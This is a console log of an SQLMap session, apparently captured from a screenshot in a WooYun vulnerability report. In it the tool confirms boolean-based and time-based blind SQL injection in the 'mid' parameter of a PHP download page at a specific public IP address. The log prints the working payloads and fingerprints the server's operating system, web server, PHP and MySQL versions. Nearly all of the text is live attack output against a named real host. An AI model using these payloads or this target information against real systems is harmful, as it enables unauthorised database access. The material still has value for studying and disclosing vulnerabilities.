 管理员: SQLMap
lse positive
[09:47:50] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 251 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://219.134.241.28:80/dlarea/dl_model.php?bid=121&bname=%E6%B5%B
7%E4%BF%A1&mid=2278 AND 3001=3001&mname=G9988&from=

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://219.134.241.28:80/dlarea/dl_model.php?bid=121&bname=%E6%B5%B
7%E4%BF%A1&mid=2278 AND SLEEP(6)&mname=G9988&from=
---
[09:47:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[09:47:59] [INFO] fetching current database
[09:47:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:47:59] [INFO] retrieved:
[09:47:59] [INFO] retrieved:
[09:47:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[09:47:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current database:    None
[09:47:59] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 28 times
[09:47:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.134.241.28'

[*] shutting down at 09:47:59

www.wooyun.org
D:\Python27>_